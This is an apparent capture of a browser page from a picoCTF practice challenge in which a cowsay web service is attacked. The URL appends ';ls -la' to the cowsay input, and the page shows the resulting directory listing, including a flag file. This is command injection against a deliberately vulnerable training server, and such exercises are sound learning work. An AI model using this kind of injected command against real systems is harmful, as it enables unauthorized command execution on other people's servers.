 1 2 3 4 2 1:15
picoCTF - picoGym Challe
caas.mars.picoctf.net/cowsay
https://caas.mars.picoctf.net/cowsay/hioafhfa;ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
 __________
< hioafhfa >
 ----------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
total 52
drwxr-xr-x  1 root root  4096 Jun 16  2021 .
drwxr-xr-x  1 root root  4096 Jul 14  2024 ..
-rw-r--r--  1 root root    14 May  5  2021 .dockerignore
-rw-r--r--  1 root root   278 May  5  2021 Dockerfile
-rw-r--r--  1 root root    73 May  5  2021 falg.txt
-rw-r--r--  1 root root   424 Jun 16  2021 index.js
drwxr-xr-x 52 root root  4096 May  5  2021 node_modules
-rw-r--r--  1 root root   135 May  5  2021 package.json
drwxr-xr-x  2 root root  4096 May  5  2021 public
-rw-r--r--  1 root root 14600 May  5  2021 yarn.lock